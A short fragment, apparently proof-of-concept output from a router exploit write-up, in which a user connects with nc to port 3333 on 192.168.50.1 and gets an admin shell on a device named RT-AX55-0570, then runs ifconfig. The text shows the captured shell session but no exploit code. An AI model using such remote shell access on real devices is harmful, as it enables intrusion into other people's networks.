 root@ubuntu:/home/pwn# nc 192.168.50.1 3333
��������
admin@RT-AX55-0570:/# ifconfig
ifconfig
archer Link encap:Ethernet HWaddr 00:00:00:00:00:00
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24745 errors:0 dropped:0 overruns:0 frame:0
TX packets:30604 errors:0 dropped:8 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20314085 (19.3 MiB) TX bytes:20630471 (19.6 MiB)
br0 Link encap:Ethernet HWaddr FC:34:97:63:05:70